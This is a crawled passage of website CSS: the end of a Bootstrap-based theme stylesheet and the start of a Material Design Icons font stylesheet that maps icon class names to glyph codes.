100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF337AB7', endColorstr='#FF2B669A', GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top, #fdfdfd 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #fdfdfd 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#f5f5f5));background-image:linear-gradient(to bottom, #fdfdfd 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFDFDFD', endColorstr='#FFF5F5F5', GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top, #3782c3 0%, #337ab7 100%);background-image:-o-linear-gradient(top, #3782c3 0%, #337ab7 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#3782c3), to(#337ab7));background-image:linear-gradient(to bottom, #3782c3 0%, #337ab7 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3782C3', endColorstr='#FF337AB7', GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top, #e8f4e3 0%, #dff0d8 100%);background-image:-o-linear-gradient(top, #e8f4e3 0%, #dff0d8 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e8f4e3), to(#dff0d8));background-image:linear-gradient(to bottom, #e8f4e3 0%, #dff0d8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE8F4E3', endColorstr='#FFDFF0D8', GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top, #e6f3fa 0%, #d9edf7 100%);background-image:-o-linear-gradient(top, #e6f3fa 0%, #d9edf7 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e6f3fa), to(#d9edf7));background-image:linear-gradient(to bottom, #e6f3fa 0%, #d9edf7 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE6F3FA', endColorstr='#FFD9EDF7', GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top, #fdfbf1 0%, #fcf8e3 100%);background-image:-o-linear-gradient(top, #fdfbf1 0%, #fcf8e3 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#fdfbf1), to(#fcf8e3));background-image:linear-gradient(to bottom, #fdfbf1 0%, #fcf8e3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFDFBF1', endColorstr='#FFFCF8E3', GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top, #f6e9e9 0%, #f2dede 100%);background-image:-o-linear-gradient(top, #f6e9e9 0%, #f2dede 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#f6e9e9), to(#f2dede));background-image:linear-gradient(to bottom, #f6e9e9 0%, #f2dede 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF6E9E9', endColorstr='#FFF2DEDE', GradientType=0)}.panel-blue>.panel-heading{background-image:-webkit-linear-gradient(top, #1e5aab 0%, #1c539e 100%);background-image:-o-linear-gradient(top, #1e5aab 0%, #1c539e 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#1e5aab), to(#1c539e));background-image:linear-gradient(to bottom, #1e5aab 0%, #1c539e 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1E5AAB', endColorstr='#FF1C539E', GradientType=0)}.panel-dark{border-color:#383838}.panel-dark>.panel-heading{color:#fff;background-image:-webkit-linear-gradient(top, #404040 0%, #383838 100%);background-image:-o-linear-gradient(top, #404040 0%, #383838 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#404040), to(#383838));background-image:linear-gradient(to bottom, #404040 0%, #383838 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF404040', endColorstr='#FF383838', GradientType=0)}.panel-blue{border-color:#ddd}.panel-blue>.panel-heading{color:#fff;background-color:#fff;border-bottom:0}.well{background-image:-webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);background-image:-webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));background-image:linear-gradient(to bottom, #e8e8e8 0%, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE8E8E8', endColorstr='#FFF5F5F5', GradientType=0);border-color:#dcdbdb;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.05),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 3px rgba(0,0,0,0.05),0 1px 0 rgba(255,255,255,0.1)}.glyphicon{-webkit-font-smoothing:auto}.glyphicon:before{font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.input-group-addon{display:table-cell !important}.form-horizontal .control-label{text-align:left}.form-control.has-success{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-success:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.form-control.has-warning{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-warning:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.form-control.has-error{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control.has-error:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.table>thead>tr>th{border-bottom-width:1px;border-bottom-color:#d5d5d5}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{vertical-align:middle;border-top-color:#e5e5e5}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th{font-weight:normal}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#fcfcfc}.table.table-striped>tbody>tr:nth-of-type(odd){background-color:#fcfcfc}.table.table-form{border-bottom:1px solid #76a2dd}.table.table-form>thead>tr>th,.table.table-form>thead>tr>td{color:#fff;border-color:#1c539e;background-color:#1c539e}.table.table-form>thead>tr>th,.table.table-form>thead>tr>td,.table.table-form>tbody>tr>th,.table.table-form>tbody>tr>td,.table.table-form>tfoot>tr>th,.table.table-form>tfoot>tr>td{padding:10px;border-top-color:#76a2dd}.table.table-form>tbody>tr>th{color:#1c539e;background-color:#c8d9f1}.table.table-form>tbody>tr>th,.table.table-form>tbody>tr>td{vertical-align:top;border-left:1px solid #76a2dd}.table.table-form>tbody>tr>th:first-child,.table.table-form>tbody>tr>td:first-child{border-left:0}.table.table-form>tbody>tr>td,.table.table-form>tfoot>tr>td{text-align:left}.table.table-form>tfoot>tr>th,.table.table-form>tbody>tr>th{vertical-align:middle;padding-left:20px}.table.table-form.table-bordered{border-color:#76a2dd}.table.table-form.table-bordered>tbody>tr>th,.table.table-form.table-bordered>tbody>tr>td,.table.table-form.table-bordered>tfoot>tr>th,.table.table-form.table-bordered>tfoot>tr>td{border-color:#76a2dd}.table.table-list{border:0;border-bottom:1px solid #ddd}.table.table-list>thead>tr>th,.table.table-list>thead>tr>td{color:#fff;border-color:#1c539e;background-color:#1c539e}.table.table-list>thead>tr>th,.table.table-list>thead>tr>td,.table.table-list>tbody>tr>th,.table.table-list>tbody>tr>td,.table.table-list>tfoot>tr>th,.table.table-list>tfoot>tr>td{text-align:center}.table.table-sm>thead>tr>th,.table.table-sm>thead>tr>td,.table.table-sm>tbody>tr>th,.table.table-sm>tbody>tr>td,.table.table-sm>tfoot>tr>th,.table.table-sm>tfoot>tr>td{padding:4px}.table.table-no-border-top{border-top:1px solid #ddd}.table .table-row-no-record>td{height:100px;text-align:center;vertical-align:middle}.table .table-row-hidden{display:none}.table .table-row-show{display:table-row}.table .text-left{text-align:left !important}.table .text-center{text-align:center !important}.table .text-right{text-align:right !important}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#fafafa}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#ededed}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#f7fbf5}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#e8f4e3}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#fbfdfe}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#e6f3fa}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fff}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#f2f2f2}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#fefbfb}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#f6e9e9}.pagination>li>a,.pagination>li>span{color:#777;background-color:#fff}.pagination>li>a:hover,.pagination>li>a:focus,.pagination>li>span:hover,.pagination>li>span:focus{z-index:2;color:#000;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:hover,.pagination>.active>a:focus,.pagination>.active>span,.pagination>.active>span:hover,.pagination>.active>span:focus{color:#fff;background-color:#246ac9;border-color:#205eb4}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#ccc;background-color:#fff;border-color:#ddd}.select2-container--bootstrap .select2-selection,.select2-dropdown{border-radius:0 !important}.select2-container--bootstrap .select2-selection--single{height:32px !important}.form-group-sm .select2-container--bootstrap .select2-selection--single{height:28px !important}.form-group-lg .select2-container--bootstrap .select2-selection--single{height:42px !important}.tooltip-inner{white-space:nowrap}.form-group-sm .form-control-static{min-height:28px}.nav-tabs>li>a{color:#999}.nav-tabs>li>a:hover{color:#555;background-color:transparent}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-material-design-icons.css?20181002
body_size: 84864
content:
.md-spin:before{-webkit-animation:md-spin 2s infinite linear;animation:md-spin 2s infinite linear}@-webkit-keyframes md-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes md-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:"Material Design Icons";src:url("../fonts/materialdesignicons/materialdesignicons-webfont.eot?v=2.0.46");src:url("../fonts/materialdesignicons/materialdesignicons-webfont.eot?#iefix&v=2.0.46") format("embedded-opentype"),url("../fonts/materialdesignicons/materialdesignicons-webfont.woff2?v=2.0.46") format("woff2"),url("../fonts/materialdesignicons/materialdesignicons-webfont.woff?v=2.0.46") format("woff"),url("../fonts/materialdesignicons/materialdesignicons-webfont.ttf?v=2.0.46") format("truetype"),url("../fonts/materialdesignicons/materialdesignicons-webfont.svg?v=2.0.46#materialdesigniconsregular") format("svg");font-weight:normal;font-style:normal}.md-access-point:before{content:"\F002"}.md-access-point-network:before{content:"\F003"}.md-account:before{content:"\F004"}.md-account-alert:before{content:"\F005"}.md-account-box:before{content:"\F006"}.md-account-box-outline:before{content:"\F007"}.md-account-card-details:before{content:"\F5D2"}.md-account-check:before{content:"\F008"}.md-account-circle:before{content:"\F009"}.md-account-convert:before{content:"\F00A"}.md-account-edit:before{content:"\F6BB"}.md-account-key:before{content:"\F00B"}.md-account-location:before{content:"\F00C"}.md-account-minus:before{content:"\F00D"}.md-account-multiple:before{content:"\F00E"}.md-account-multiple-minus:before{content:"\F5D3"}.md-account-multiple-outline:before{content:"\F00F"}.md-account-multiple-plus:before{content:"\F010"}.md-account-network:before{content:"\F011"}.md-account-off:before{content:"\F012"}.md-account-outline:before{content:"\F013"}.md-account-plus:before{content:"\F014"}.md-account-remove:before{content:"\F015"}.md-account-search:before{content:"\F016"}.md-account-settings:before{content:"\F630"}.md-account-settings-variant:before{content:"\F631"}.md-account-star:before{content:"\F017"}.md-account-switch:before{content:"\F019"}.md-adjust:before{content:"\F01A"}.md-air-conditioner:before{content:"\F01B"}.md-airballoon:before{content:"\F01C"}.md-airplane:before{content:"\F01D"}.md-airplane-landing:before{content:"\F5D4"}.md-airplane-off:before{content:"\F01E"}.md-airplane-takeoff:before{content:"\F5D5"}.md-airplay:before{content:"\F01F"}.md-alarm:before{content:"\F020"}.md-alarm-bell:before{content:"\F78D"}.md-alarm-check:before{content:"\F021"}.md-alarm-light:before{content:"\F78E"}.md-alarm-multiple:before{content:"\F022"}.md-alarm-off:before{content:"\F023"}.md-alarm-plus:before{content:"\F024"}.md-alarm-snooze:before{content:"\F68D"}.md-album:before{content:"\F025"}.md-alert:before{content:"\F026"}.md-alert-box:before{content:"\F027"}.md-alert-circle:before{content:"\F028"}.md-alert-circle-outline:before{content:"\F5D6"}.md-alert-decagram:before{content:"\F6BC"}.md-alert-octagon:before{content:"\F029"}.md-alert-octagram:before{content:"\F766"}.md-alert-outline:before{content:"\F02A"}.md-all-inclusive:before{content:"\F6BD"}.md-alpha:before{content:"\F02B"}.md-alphabetical:before{content:"\F02C"}.md-altimeter:before{content:"\F5D7"}.md-amazon:before{content:"\F02D"}.md-amazon-clouddrive:before{content:"\F02E"}.md-ambulance:before{content:"\F02F"}.md-amplifier:before{content:"\F030"}.md-anchor:before{content:"\F031"}.md-android:before{content:"\F032"}.md-android-debug-bridge:before{content:"\F033"}.md-android-head:before{content:"\F78F"}.md-android-studio:before{content:"\F034"}.md-angular:before{content:"\F6B1"}.md-angularjs:before{content:"\F6BE"}.md-animation:before{content:"\F5D8"}.md-apple:before{content:"\F035"}.md-apple-finder:before{content:"\F036"}.md-apple-ios:before{content:"\F037"}.md-apple-keyboard-caps:before{content:"\F632"}.md-apple-keyboard-command:before{content:"\F633"}.md-apple-keyboard-control:before{content:"\F634"}.md-apple-keyboard-option:before{content:"\F635"}.md-apple-keyboard-shift:before{content:"\F636"}.md-apple-mobileme:before{content:"\F038"}.md-apple-safari:before{content:"\F039"}.md-application:before{content:"\F614"}.md-approval:before{content:"\F790"}.md-apps:before{content:"\F03B"}.md-archive:before{content:"\F03C"}.md-arrange-bring-forward:before{content:"\F03D"}.md-arrange-bring-to-front:before{content:"\F03E"}.md-arrange-send-backward:before{content:"\F03F"}.md-arrange-send-to-back:before{content:"\F040"}.md-arrow-all:before{content:"\F041"}.md-arrow-bottom-left:before{content:"\F042"}.md-arrow-bottom-right:before{content:"\F043"}.md-arrow-collapse:before{content:"\F615"}.md-arrow-collapse-all:before{content:"\F044"}.md-arrow-collapse-down:before{content:"\F791"}.md-arrow-collapse-left:before{content:"\F792"}.md-arrow-collapse-right:before{content:"\F793"}.md-arrow-collapse-up:before{content:"\F794"}.md-arrow-down:before{content:"\F045"}.md-arrow-down-bold:before{content:"\F72D"}.md-arrow-down-bold-box:before{content:"\F72E"}.md-arrow-down-bold-box-outline:before{content:"\F72F"}.md-arrow-down-bold-circle:before{content:"\F047"}.md-arrow-down-bold-circle-outline:before{content:"\F048"}.md-arrow-down-bold-hexagon-outline:before{content:"\F049"}.md-arrow-down-box:before{content:"\F6BF"}.md-arrow-down-drop-circle:before{content:"\F04A"}.md-arrow-down-drop-circle-outline:before{content:"\F04B"}.md-arrow-down-thick:before{content:"\F046"}.md-arrow-expand:before{content:"\F616"}.md-arrow-expand-all:before{content:"\F04C"}.md-arrow-expand-down:before{content:"\F795"}.md-arrow-expand-left:before{content:"\F796"}.md-arrow-expand-right:before{content:"\F797"}.md-arrow-expand-up:before{content:"\F798"}.md-arrow-left:before{content:"\F04D"}.md-arrow-left-bold:before{content:"\F730"}.md-arrow-left-bold-box:before{content:"\F731"}.md-arrow-left-bold-box-outline:before{content:"\F732"}.md-arrow-left-bold-circle:before{content:"\F04F"}.md-arrow-left-bold-circle-outline:before{content:"\F050"}.md-arrow-left-bold-hexagon-outline:before{content:"\F051"}.md-arrow-left-box:before{content:"\F6C0"}.md-arrow-left-drop-circle:before{content:"\F052"}.md-arrow-left-drop-circle-outline:before{content:"\F053"}.md-arrow-left-thick:before{content:"\F04E"}.md-arrow-right:before{content:"\F054"}.md-arrow-right-bold:before{content:"\F733"}.md-arrow-right-bold-box:before{content:"\F734"}.md-arrow-right-bold-box-outline:before{content:"\F735"}.md-arrow-right-bold-circle:before{content:"\F056"}.md-arrow-right-bold-circle-outline:before{content:"\F057"}.md-arrow-right-bold-hexagon-outline:before{content:"\F058"}.md-arrow-right-box:before{content:"\F6C1"}.md-arrow-right-drop-circle:before{content:"\F059"}.md-arrow-right-drop-circle-outline:before{content:"\F05A"}.md-arrow-right-thick:before{content:"\F055"}.md-arrow-top-left:before{content:"\F05B"}.md-arrow-top-right:before{content:"\F05C"}.md-arrow-up:before{content:"\F05D"}.md-arrow-up-bold:before{content:"\F736"}.md-arrow-up-bold-box:before{content:"\F737"}.md-arrow-up-bold-box-outline:before{content:"\F738"}.md-arrow-up-bold-circle:before{content:"\F05F"}.md-arrow-up-bold-circle-outline:before{content:"\F060"}.md-arrow-up-bold-hexagon-outline:before{content:"\F061"}.md-arrow-up-box:before{content:"\F6C2"}.md-arrow-up-drop-circle:before{content:"\F062"}.md-arrow-up-drop-circle-outline:before{content:"\F063"}.md-arrow-up-thick:before{content:"\F05E"}.md-assistant:before{content:"\F064"}.md-asterisk:before{content:"\F6C3"}.md-at:before{content:"\F065"}.md-atom:before{content:"\F767"}.md-attachment:before{content:"\F066"}.md-audiobook:before{content:"\F067"}.md-auto-fix:before{content:"\F068"}.md-auto-upload:before{content:"\F069"}.md-autorenew:before{content:"\F06A"}.md-av-timer:before{content:"\F06B"}.md-baby:before{content:"\F06C"}.md-baby-buggy:before{content:"\F68E"}.md-backburger:before{content:"\F06D"}.md-backspace:before{content:"\F06E"}.md-backup-restore:before{content:"\F06F"}.md-bandcamp:before{content:"\F674"}.md-bank:before{content:"\F070"}.md-barcode:before{content:"\F071"}.md-barcode-scan:before{content:"\F072"}.md-barley:before{content:"\F073"}.md-barrel:before{content:"\F074"}.md-basecamp:before{content:"\F075"}.md-basket:before{content:"\F076"}.md-basket-fill:before{content:"\F077"}.md-basket-unfill:before{content:"\F078"}.md-battery:before{content:"\F079"}.md-battery-10:before{content:"\F07A"}.md-battery-20:before{content:"\F07B"}.md-battery-30:before{content:"\F07C"}.md-battery-40:before{content:"\F07D"}.md-battery-50:before{content:"\F07E"}.md-battery-60:before{content:"\F07F"}.md-battery-70:before{content:"\F080"}.md-battery-80:before{content:"\F081"}.md-battery-90:before{content:"\F082"}.md-battery-alert:before{content:"\F083"}.md-battery-charging:before{content:"\F084"}.md-battery-charging-100:before{content:"\F085"}.md-battery-charging-20:before{content:"\F086"}.md-battery-charging-30:before{content:"\F087"}.md-battery-charging-40:before{content:"\F088"}.md-battery-charging-60:before{content:"\F089"}.md-battery-charging-80:before{content:"\F08A"}.md-battery-charging-90:before{content:"\F08B"}.md-battery-minus:before{content:"\F08C"}.md-battery-negative:before{content:"\F08D"}.md-battery-outline:before{content:"\F08E"}.md-battery-plus:before{content:"\F08F"}.md-battery-positive:before{content:"\F090"}.md-battery-unknown:before{content:"\F091"}.md-beach:before{content:"\F092"}.md-beaker:before{content:"\F68F"}.md-beats:before{content:"\F097"}.md-beer:before{content:"\F098"}.md-behance:before{content:"\F099"}.md-bell:before{content:"\F09A"}.md-bell-off:before{content:"\F09B"}.md-bell-outline:before{content:"\F09C"}.md-bell-plus:before{content:"\F09D"}.md-bell-ring:before{content:"\F09E"}.md-bell-ring-outline:before{content:"\F09F"}.md-bell-sleep:before{content:"\F0A0"}.md-beta:before{content:"\F0A1"}.md-bible:before{content:"\F0A2"}.md-bike:before{content:"\F0A3"}.md-bing:before{content:"\F0A4"}.md-binoculars:before{content:"\F0A5"}.md-bio:before{content:"\F0A6"}.md-biohazard:before{content:"\F0A7"}.md-bitbucket:before{content:"\F0A8"}.md-black-mesa:before{content:"\F0A9"}.md-blackberry:before{content:"\F0AA"}.md-blender:before{content:"\F0AB"}.md-blinds:before{content:"\F0AC"}.md-block-helper:before{content:"\F0AD"}.md-blogger:before{content:"\F0AE"}.md-bluetooth:before{content:"\F0AF"}.md-bluetooth-audio:before{content:"\F0B0"}.md-bluetooth-connect:before{content:"\F0B1"}.md-bluetooth-off:before{content:"\F0B2"}.md-bluetooth-settings:before{content:"\F0B3"}.md-bluetooth-transfer:before{content:"\F0B4"}.md-blur:before{content:"\F0B5"}.md-blur-linear:before{content:"\F0B6"}.md-blur-off:before{content:"\F0B7"}.md-blur-radial:before{content:"\F0B8"}.md-bomb:before{content:"\F690"}.md-bomb-off:before{content:"\F6C4"}.md-bone:before{content:"\F0B9"}.md-book:before{content:"\F0BA"}.md-book-minus:before{content:"\F5D9"}.md-book-multiple:before{content:"\F0BB"}.md-book-multiple-variant:before{content:"\F0BC"}.md-book-open:before{content:"\F0BD"}.md-book-open-page-variant:before{content:"\F5DA"}.md-book-open-variant:before{content:"\F0BE"}.md-book-plus:before{content:"\F5DB"}.md-book-secure:before{content:"\F799"}.md-book-unsecure:before{content:"\F79A"}.md-book-variant:before{content:"\F0BF"}.md-bookmark:before{content:"\F0C0"}.md-bookmark-check:before{content:"\F0C1"}.md-bookmark-music:before{content:"\F0C2"}.md-bookmark-outline:before{content:"\F0C3"}.md-bookmark-plus:before{content:"\F0C5"}.md-bookmark-plus-outline:before{content:"\F0C4"}.md-bookmark-remove:before{content:"\F0C6"}.md-boombox:before{content:"\F5DC"}.md-bootstrap:before{content:"\F6C5"}.md-border-all:before{content:"\F0C7"}.md-border-bottom:before{content:"\F0C8"}.md-border-color:before{content:"\F0C9"}.md-border-horizontal:before{content:"\F0CA"}.md-border-inside:before{content:"\F0CB"}.md-border-left:before{content:"\F0CC"}.md-border-none:before{content:"\F0CD"}.md-border-outside:before{content:"\F0CE"}.md-border-right:before{content:"\F0CF"}.md-border-style:before{content:"\F0D0"}.md-border-top:before{content:"\F0D1"}.md-border-vertical:before{content:"\F0D2"}.md-bow-tie:before{content:"\F677"}.md-bowl:before{content:"\F617"}.md-bowling:before{content:"\F0D3"}.md-box:before{content:"\F0D4"}.md-box-cutter:before{content:"\F0D5"}.md-box-shadow:before{content:"\F637"}.md-bridge:before{content:"\F618"}.md-briefcase:before{content:"\F0D6"}.md-briefcase-check:before{content:"\F0D7"}.md-briefcase-download:before{content:"\F0D8"}.md-briefcase-upload:before{content:"\F0D9"}.md-brightness-1:before{content:"\F0DA"}.md-brightness-2:before{content:"\F0DB"}.md-brightness-3:before{content:"\F0DC"}.md-brightness-4:before{content:"\F0DD"}.md-brightness-5:before{content:"\F0DE"}.md-brightness-6:before{content:"\F0DF"}.md-brightness-7:before{content:"\F0E0"}.md-brightness-auto:before{content:"\F0E1"}.md-broom:before{content:"\F0E2"}.md-brush:before{content:"\F0E3"}.md-buffer:before{content:"\F619"}.md-bug:before{content:"\F0E4"}.md-bulletin-board:before{content:"\F0E5"}.md-bullhorn:before{content:"\F0E6"}.md-bullseye:before{content:"\F5DD"}.md-burst-mode:before{content:"\F5DE"}.md-bus:before{content:"\F0E7"}.md-bus-articulated-end:before{content:"\F79B"}.md-bus-articulated-front:before{content:"\F79C"}.md-bus-double-decker:before{content:"\F79D"}.md-bus-school:before{content:"\F79E"}.md-bus-side:before{content:"\F79F"}.md-cached:before{content:"\F0E8"}.md-cake:before{content:"\F0E9"}.md-cake-layered:before{content:"\F0EA"}.md-cake-variant:before{content:"\F0EB"}.md-calculator:before{content:"\F0EC"}.md-calendar:before{content:"\F0ED"}.md-calendar-blank:before{content:"\F0EE"}.md-calendar-check:before{content:"\F0EF"}.md-calendar-clock:before{content:"\F0F0"}.md-calendar-multiple:before{content:"\F0F1"}.md-calendar-multiple-check:before{content:"\F0F2"}.md-calendar-plus:before{content:"\F0F3"}.md-calendar-question:before{content:"\F691"}.md-calendar-range:before{content:"\F678"}.md-calendar-remove:before{content:"\F0F4"}.md-calendar-text:before{content:"\F0F5"}.md-calendar-today:before{content:"\F0F6"}.md-call-made:before{content:"\F0F7"}.md-call-merge:before{content:"\F0F8"}.md-call-missed:before{content:"\F0F9"}.md-call-received:before{content:"\F0FA"}.md-call-split:before{content:"\F0FB"}.md-camcorder:before{content:"\F0FC"}.md-camcorder-box:before{content:"\F0FD"}.md-camcorder-box-off:before{content:"\F0FE"}.md-camcorder-off:before{content:"\F0FF"}.md-camera:before{content:"\F100"}.md-camera-burst:before{content:"\F692"}.md-camera-enhance:before{content:"\F101"}.md-camera-front:before{content:"\F102"}.md-camera-front-variant:before{content:"\F103"}.md-camera-gopro:before{content:"\F7A0"}.md-camera-iris:before{content:"\F104"}.md-camera-metering-center:before{content:"\F7A1"}.md-camera-metering-matrix:before{content:"\F7A2"}.md-camera-metering-partial:before{content:"\F7A3"}.md-camera-metering-spot:before{content:"\F7A4"}.md-camera-off:before{content:"\F5DF"}.md-camera-party-mode:before{content:"\F105"}.md-camera-rear:before{content:"\F106"}.md-camera-rear-variant:before{content:"\F107"}.md-camera-switch:before{content:"\F108"}.md-camera-timer:before{content:"\F109"}.md-cancel:before{content:"\F739"}.md-candle:before{content:"\F5E2"}.md-candycane:before{content:"\F10A"}.md-cannabis:before{content:"\F7A5"}.md-car:before{content:"\F10B"}.md-car-battery:before{content:"\F10C"}.md-car-connected:before{content:"\F10D"}.md-car-convertable:before{content:"\F7A6"}.md-car-estate:before{content:"\F7A7"}.md-car-hatchback:before{content:"\F7A8"}.md-car-pickup:before{content:"\F7A9"}.md-car-side:before{content:"\F7AA"}.md-car-sports:before{content:"\F7AB"}.md-car-wash:before{content:"\F10E"}.md-caravan:before{content:"\F7AC"}.md-cards:before{content:"\F638"}.md-cards-outline:before{content:"\F639"}.md-cards-playing-outline:before{content:"\F63A"}.md-cards-variant:before{content:"\F6C6"}.md-carrot:before{content:"\F10F"}.md-cart:before{content:"\F110"}.md-cart-off:before{content:"\F66B"}.md-cart-outline:before{content:"\F111"}.md-cart-plus:before{content:"\F112"}.md-case-sensitive-alt:before{content:"\F113"}.md-cash:before{content:"\F114"}.md-cash-100:before{content:"\F115"}.md-cash-multiple:before{content:"\F116"}.md-cash-usd:before{content:"\F117"}.md-cast:before{content:"\F118"}.md-cast-connected:before{content:"\F119"}.md-cast-off:before{content:"\F789"}.md-castle:before{content:"\F11A"}.md-cat:before{content:"\F11B"}.md-cctv:before{content:"\F7AD"}.md-ceiling-light:before{content:"\F768"}.